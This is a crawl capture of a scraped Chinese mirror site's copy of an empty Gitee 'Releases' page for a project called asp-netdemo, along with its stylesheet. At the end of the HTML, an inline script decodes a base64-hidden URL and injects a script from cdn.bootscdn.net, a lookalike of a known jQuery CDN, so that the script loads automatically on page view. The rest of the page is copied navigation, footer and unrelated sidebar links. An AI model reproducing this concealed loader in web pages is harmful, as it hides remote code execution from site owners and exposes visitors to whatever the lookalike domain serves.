

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fron.com.cn/git/zxzllyj/asp-netdemo/releases/
body_size: 5764
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/virtue/shift/organ.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>
所有 Releases · 独孤青冥/asp-netdemo - 码云 Gitee.com
-技术前沿网</title>
    <meta name="title" content="
所有 Releases · 独孤青冥/asp-netdemo - 码云 Gitee.com
-技术前沿网">
    <meta name="keywords" content="码云,代码托管,git,Git@OSC,fron.com.cn,开源,项目管理,版本控制,开源代码,代码分享,项目协作,开源项目托管,免费代码托管,Git代码托管,Git托管服务">
    <meta name="description" content="项目 独孤青冥/asp-netdemo 的 Releases">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="
所有 Releases · 独孤青冥/asp-netdemo - 码云 Gitee.com
-技术前沿网"/>
    <meta property="og:keywords" content="码云,代码托管,git,Git@OSC,fron.com.cn,开源,项目管理,版本控制,开源代码,代码分享,项目协作,开源项目托管,免费代码托管,Git代码托管,Git托管服务">
    <meta property="og:description" content="项目 独孤青冥/asp-netdemo 的 Releases"/>
        <meta property="og:url" content="http://www.fron.com.cn/git/zxzllyj/asp-netdemo/releases/"/>
    <link rel="canonical" href="http://www.fron.com.cn/git/zxzllyj/asp-netdemo/releases/"/>
    <meta property="og:site_name" content="技术前沿网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/network/scandal/enclose.css" rel="stylesheet">
</head>

<body>
    <nav class="navbar navbar-default navbar-static-top WVsG8Dmaa0A">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="extreme victim navbar-brand satellite" href="/"><img src="/app/campus/decline/tidy.png" alt="技术前沿网" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="bs-example-navbar-collapse-1" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                    <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>
        <div class="container JrxAULR8E58">
        <div class="row">
            <div class="col-md-9">
                <div class="QVbJyyzN">
                    <h1>
所有 Releases · 独孤青冥/asp-netdemo - 码云 Gitee.com
</h1>
                    <div class="mh4ZSI5H8jP"><em>2023-04-23 10:29:36</em></div>
                    <div>
                        <div class="rich_media_content " id="js_content" style="overflow: hidden;position: relative;transform: scale(1);">
                            <div class="git-project lang-zh-CN"><div id="mz"><img src="/img3qia/1856.png" style="width:100%"></div><header class="common-header fixed noborder" id="git-header-nav"><div class="ui container"><div class="ui menu"><div class="item gitosc-logo"><a href="#"></a></div><a href="#" class="item " title="开源项目">开源项目</a><a href="#" class="item " title="代码片段">代码片段</a><a href="#" class="item " title="企业版">企业版<sup class="ui red label">特惠</sup></a><div class="right menu userbar" id="git-nav-user-bar"><div class="item"><form accept-charset="UTF-8" action="#" id="projects-search-form" method="get"><div style="margin:0;padding:0;display:inline"><input name="utf8" type="hidden" value="✓"></div><div class="ui mini fluid input"><input autocomplete="off" id="search_top-search-input" name="search" placeholder="搜索..." type="text"><input id="group_id" name="group_id" type="hidden"><input id="project_id" name="project_id" type="hidden" value="456058"><input id="type" name="type" type="hidden"></div></form></div><a href="#" class="item">注册</a><a href="#" class="item">登录</a></div></div></div></header><!--[if lt IE 10]><![endif]--><div class="fixed-notice-messages"><div class="ui info message" id="git-bulletin">码云账号不再使用社区账号进行二次身份验证的通知详情<i class="icon remove" id="remove-bulletin"></i></div><div class="ui hide green message" id="project-ok-msg">私信发送成功</div><div class="ui hide blue message alertmsg" id="oneclick_login_by_osc">检测到您已登录技术前沿网，是否<a href="#" class="ui small orange button" data-method="post" rel="nofollow"><i class="icon-hand-right"></i>一键登录码云</a>？</div><div class="ui container"><div class="flash-messages" id="messages-container"></div></div></div><div class="git-project-header"><div class="fixed-notice-messages"><div class="ui info icon floating message green" id="fetch-ok" style="display: none"><div class="content"><div class="header status-title"><i class="info icon status-icon"></i>代码拉取完成，系统将自动刷新</div></div></div></div><div class="ui container"><div class="git-project-header-details"><div class="git-project-header-actions"><span class="ui basic buttons"><a class="ui button donate" id="project-donate" title="捐赠"><i class="iconfont icon-donation"></i>捐赠</a><a class="ui button social-count" href="#">0</a><div class="ui small modal project-donate-modal"><div class="content">项目的主人没有开启捐赠功能，快通知他让他开启吧！</div><div class="actions" id="modal-act"><div class="message"></div><div class="buttons"><div class="ui green button">关闭</div></div></div></div><div class="ui small modal wepay-qrcode"><div class="header">扫描微信二维码支付<span class="wepay-cash"></span></div><div class="content weqcode-center"></div><div class="actions"><div class="ui negative button">取消</div><div class="ui button positive right">支付完成</div></div></div></span><span class="ui basic buttons watch-container"><a href="#" class="ui button watch" title="登录以Watch"><i class="iconfont icon-watch"></i>Watch</a><a href="/git/zxzllyj/asp-netdemo/watchers" class="ui button social-count" title="1">1</a></span><span class="ui basic buttons star-container"><a href="#" class="ui button star" title="你必须登录后才可以star一个仓库"><i class="iconfont icon-star"></i>Star</a><a href="/git/zxzllyj/asp-netdemo/stargazers" class="ui button social-count" title="0">0</a></span><span class="ui basic buttons fork-container"><a href="#" class="ui button fork "><i class="iconfont icon-fork"></i>Fork</a><a href="/git/zxzllyj/asp-netdemo/members" class="ui button social-count" title="3">3</a></span></div><h2 class="git-project-title"><i class="iconfont icon-project-public" title="这是一个公开项目"></i> 独孤青冥 / <a href="/git/zxzllyj/asp-netdemo" class="repository" style="padding-bottom: 0px" target="" title="asp-netdemo">asp-netdemo</a></h2></div></div><div class="row" id="import-result-message" style="padding-top: 0px; display: none"><div class="sixteen wide column"><div class="ui icon yellow message status-color"><i class="info icon status-icon" style="width:60px;padding-right:12px;"></i><i class="close icon"></i><div class="header status-title">同步状态</div><span class="status-message"></span></div></div></div><div class="ui small modal" id="modal-fork-project"><div class="header center aligned"><div class="mayun-icon my-ic-notification my-ic-notification-dims"></div>Fork 该项目？</div><div class="content"><p>使用 fork 功能将在后台会为你创建一个与该项目内容一样的同名项目，你可以在这个新项目里自由的修改内容。</p><p>建议只在有意向参与改进该项目时使用 fork 功能。</p></div><div class="actions center aligned"><div class="ui small button orange ok"> 确定 </div><div class="ui small basic button cancel"> 取消 </div></div></div><div class="git-project-nav"><div class="ui container"><div class="ui secondary pointing menu"><a href="/git/zxzllyj/asp-netdemo" class="item active"><i class="iconfont icon-code"></i>代码</a><a href="/git/zxzllyj/asp-netdemo/issues" class="item "><i class="iconfont icon-issue"></i>Issues<span class="ui mini circular label">0</span></a><a href="/git/zxzllyj/asp-netdemo/pulls" class="item "><i class="iconfont icon-pull-request"></i>Pull Requests<span class="ui mini circular label">0</span></a><a href="/git/zxzllyj/asp-netdemo/attach_files" class="item "><i class="iconfont icon-annex"></i>附件<span class="ui mini circular label">0</span></a><a href="/git/zxzllyj/asp-netdemo/wikis" class="item "><i class="iconfont icon-wiki"></i>Wiki<span class="ui mini circular label">1</span></a><a href="/git/zxzllyj/asp-netdemo/repository/stats/master" class="item "><i class="iconfont icon-statistics"></i>统计</a><div class="item"><div class="ui dropdown git-project-service"><div class="text"><i class="iconfont icon-service"></i>服务</div><i class="dropdown icon"></i><div class="menu"><a href="/git/zxzllyj/asp-netdemo/paas/select_platform" class="item">代码演示<i class="checkmark icon"></i></a><a href="/git/zxzllyj/asp-netdemo/quality_analyses/confirm_platform" class="item">质量分析</a><a href="/git/zxzllyj/asp-netdemo/pages" class="item">Pages</a></div></div></div></div></div></div></div><div class="ui container" id="git-tags-container"><div class="ui fluid text menu git-issues-tab"><a href="/git/zxzllyj/asp-netdemo/releases" class="ui item button active">Releases</a><a href="/git/zxzllyj/asp-netdemo/tags" class="ui item button ">Tags</a></div><div class="releases-tag-content"><div class="textaligncenter" style="margin-top: 25px;"><div class="ui secondary segment flat"><div class="ui header">Releases</div><span>Releases 功能基于仓库中的历史<a href="#">标记</a></span><br><br><span>建议使用类似 V1.0 的版本标记作为 Releases 点。</span><br><br></div></div></div></div><footer id="git-footer-main"><div class="ui container"><div class="ui two column grid"><div class="column"><p><a href="/giteem/" target="_blank">© Gitee.com  </a></p><div class="ui two column grid" id="footer-left"><div class="column"><div class="ui link list"><div class="item"><a href="#" class="item">使用条款</a></div><div class="item"><a href="/git/" class="item">帮助文档</a></div><div class="item"><a href="#" class="item">OpenAPI</a></div></div></div><div class="column"><div class="ui link list"><div class="item"><a href="#" class="item">APP与插件下载</a></div><div class="item"><a href="#" class="item">合作伙伴</a></div><div class="item"><a href="#" class="item">意见与建议</a></div></div></div></div></div><div class="column right aligned followus"><div class="qrcode weixin"><p class="weixin-text">微信公众号</p></div><div class="phone-and-qq column"><div class="ui list"><div class="item">400-898-2008 转2</div><div class="item">git#oschina.cn（请将#替换成@）</div><div class="item qq-and-weibo"><i class="iconfont icon-logo-qq"></i><span>三群：655903986</span><i class="iconfont icon-logo-weibo"></i><span>码云Gitee</span></div></div></div></div></div></div><div class="bottombar"><div class="ui container"><div class="ui grid"><div class="five wide column partner">本站带宽由 </div><div class="eleven wide column right aligned"><div class="copyright"><a href="http://www.miitbeian.gov.cn/">粤ICP备12009483号-8</a>深圳市奥思网络科技有限公司版权所有</div><i class="icon world"></i><a href="#">简 体</a>/<a href="#">繁 體</a>/<a href="#">English</a></div></div></div></div></footer><div class="side-toolbar"><div class="button share-link"><i class="iconfont icon-share"></i></div><div class="ui popup"><div class="header">分享到</div><div class="bdsharebuttonbox"><a class="item bds_weixin" data-cmd="weixin" title="分享到微信">weixin</a><a class="item bds_tsina" data-cmd="tsina" title="分享到新浪微博">sina</a><a class="item bds_sqq" data-cmd="sqq" title="分享到QQ好友">qq</a><a class="item bds_qzone" data-cmd="qzone" title="分享到QQ空间">qzone</a></div></div><div class="popup button" data-content="评论" id="home-comment"><i class="iconfont icon-comment"></i></div><div class="button gotop popup" data-content="回到顶部" id="gotop"><i class="iconfont icon-top"></i></div></div><div class="float-left-box"><a href="#" target="_blank"></a></div><div class="outlinks"></div></div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="col-md-3">
                <div class="suspicion encounter QVbJyyzN">
                    <p class="bt">更多文章</p>
                    <ul class="vMRxRdP6">
                                                    <li><a href="/zmu/portal/default.aspx.html" title="
	遵义医学院珠海校区
">
	遵义医学院珠海校区
</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/question-catalog1.html" title="技术问答 - 技术前沿网社区">技术问答 - 技术前沿网社区</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/ithomem/html/win10/316082.htm" title="大喜！Ubuntu“系统”正式登陆Win10应用商店 - Ubuntu,Win10 UWP,Win10系统 - IT之家">大喜！Ubuntu“系统”正式登陆Win10应用商店 - Ubuntu,Win10 UWP,Win10系统 - IT之家</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/ithomem/html/next/317557.htm" title="Canonical宣布结束Ubuntu 16.10支持 - Ubuntu,Linux - IT之家">Canonical宣布结束Ubuntu 16.10支持 - Ubuntu,Linux - IT之家</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/mm/" title="软媒移动应用下载 - IT之家移动客户端 - IT之家安卓版 - IT之家iOS版IT之家 - IT之家WP8版 - IT之家Win8/Win8.1商店应用下载 - 威兔 - 扫扫看 - 软媒手电筒 - 旗鱼浏览器iOS版 - 魔珠">软媒移动应用下载 - IT之家移动客户端 - IT之家安卓版 - IT之家iOS版IT之家 - IT之家WP8版 - IT之家Win8/Win8.1商店应用下载 - 威兔 - 扫扫看 - 软媒手电筒 - 旗鱼浏览器iOS版 - 魔珠</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/cloudoptt/" title="We also provide specifically for enterprises, Internet cafes security, optimization and acceleration solutions.
Get solution
">We also provide specifically for enterprises, Internet cafes security, optimization and acceleration solutions.
Get solution
</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/bj/" title="北京美团网-北京美食_酒店_旅游_团购_电影_吃喝玩乐">北京美团网-北京美食_酒店_旅游_团购_电影_吃喝玩乐</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/signature/" title="iOS 企业签名 - Pgyer Professional App Testing - Cost-Effective For Your App Testing">iOS 企业签名 - Pgyer Professional App Testing - Cost-Effective For Your App Testing</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/security/" title="Security Test
                        ">Security Test
                        </a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/review/" title="iOS Pre Review
                        ">iOS Pre Review
                        </a><em>2023-04-23 10:29:36</em></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
    
<div class="coach container">
        <div class="QVbJyyzN oral">
            <p class="expend bt">友情链接</p>
            <ul class="row vMRxRdP6">
                            </ul>
        </div>
    </div>
    <footer class="tnlmPI">
        <span class="container">Copyright © 技术前沿网@2023</span>
    </footer>

    <script src="/static/scripts/jquery-1.11.0.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.fron.com.cn/static/network/scandal/enclose.css
body_size: 1059
content:

.acknowledgeStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.explosionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.shiftStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: Arial;
    font-size: 13px;
    line-height: 1.53846;
    color: #000000;
    background-color: #ffffff;
}

@media (min-width: 992px) {
    .container {
        width: 950px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1120px;
    }
}

.WVsG8Dmaa0A {
    background-color: #8e24aa;
    border: none;
    border-radius: 0;
    min-height: 49px;
    margin-bottom: 17px;
}

.WVsG8Dmaa0A .navbar-brand,
.WVsG8Dmaa0A .navbar-brand:hover {
    height: 49px;
    line-height: 49px;
    padding: 0 16px;
    font-size: 20px;
    color: #f2faf9;
}

.WVsG8Dmaa0A .navbar-nav>li>a,
.WVsG8Dmaa0A .navbar-nav>li>a:hover {
    line-height: 49px;
    padding: 0 16px;
    font-size: 14px;
    color: #f2faf9;
}

.WVsG8Dmaa0A .navbar-nav>li.active>a,
.WVsG8Dmaa0A .navbar-nav>li.active>a:hover {
    background-color: #6a1b9a;
    color: #f2faf9;
}

.tnlmPI {
    padding: 15px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 19px;
}

.tnlmPI>span {
    height: 19px;
    line-height: 19px;
    font-size: 13px;
    color: #000000;
    margin: 0 auto;
}

.QVbJyyzN {
    background-color: #fff;
    padding: 17px 4px;
    margin-bottom: 19px;
}

.QVbJyyzN>.bt {
    border-bottom: 1px solid #ffd740;
    margin-bottom: 19px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 21px;
    line-height: 21px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #000000;
}

.QVbJyyzN>.bt::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.QVbJyyzN>h1 {
    line-height: 36px;
    margin: 19px 0 0;
    font-size: 21px;
    color: #000000;
    text-align: center;
}

.QVbJyyzN>.mh4ZSI5H8jP {
    margin: 19px 0;
    color: #000000;
    text-align: center;
}

.QVbJyyzN>.mh4ZSI5H8jP>em {
    margin: 0 10px;
}

.QVbJyyzN>.vMRxRdP6 {
    padding: 0;
}

.QVbJyyzN>.vMRxRdP6>li {
    list-style-type: none;
}

.QVbJyyzN>.vMRxRdP6>li>a {
    max-width: 56%;
    overflow: hidden;
}

.QVbJyyzN>.vMRxRdP6>li>a,
.QVbJyyzN>.vMRxRdP6>li>a:hover,
.QVbJyyzN>.vMRxRdP6>li>em {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.QVbJyyzN>.vMRxRdP6>li>em {
    float: right;
}

.QVbJyyzN>.eMFdUUPU,
.QVbJyyzN>.NYUJXvXW2N {
    padding: 0 19px 19px;
}

.ZK5nmQTffbV {
    text-align: center;
    margin: 16px auto !important;
}

.ZK5nmQTffbV>ul {
    display: inline-block;
    margin: 0;
}

.ZK5nmQTffbV>ul>li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 4px;
}

.ZK5nmQTffbV>ul>li>a {
    display: inline-block;
    background: #8e24aa;
    color: #f2faf9;
    padding: 7px 11px;
    border: 1px solid #8e24aa;
}

.ZK5nmQTffbV>ul>li.active>a,
.ZK5nmQTffbV>ul>li>a:hover {
    background: #6a1b9a;
    color: #f2faf9;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}